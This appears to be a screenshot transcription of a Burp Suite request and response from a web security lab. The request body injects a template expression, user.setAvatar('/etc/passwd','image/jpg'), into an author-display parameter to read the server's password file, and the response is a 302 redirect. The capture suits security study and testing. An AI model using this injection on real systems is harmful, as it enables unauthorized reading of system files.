 13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.setAvatar('/etc/passwd','image/jpg')&csrf=boiSXMCUOYqzNIicRcOdLa4OKJKsQdFW
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6